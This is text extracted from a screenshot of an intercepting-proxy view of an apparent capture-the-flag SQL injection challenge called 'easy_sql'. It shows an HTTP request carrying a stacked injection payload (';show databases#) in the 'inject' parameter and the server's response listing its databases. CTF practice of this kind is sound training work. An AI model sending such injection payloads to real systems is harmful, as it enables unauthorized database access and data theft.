 Raw Params Headers Hex
GET /?inject=';show+databases%23 HTTP/1.1
Host: 119.3.203.228:30321
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Referer: http://119.3.203.228:30321/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 26 May 2019 12:53:46 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 623
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
</body>
</html>
array(0) {<br />
}<br />
array(2) {<br />
[0]=><br />
array(1) {<br />
["Database"]=><br />
string(18) "information_schema"<br />
}<br />
[1]=><br />
array(1) {<br />
["Database"]=><br />
string(9) "supersqli"<br />
}<br />
}<br />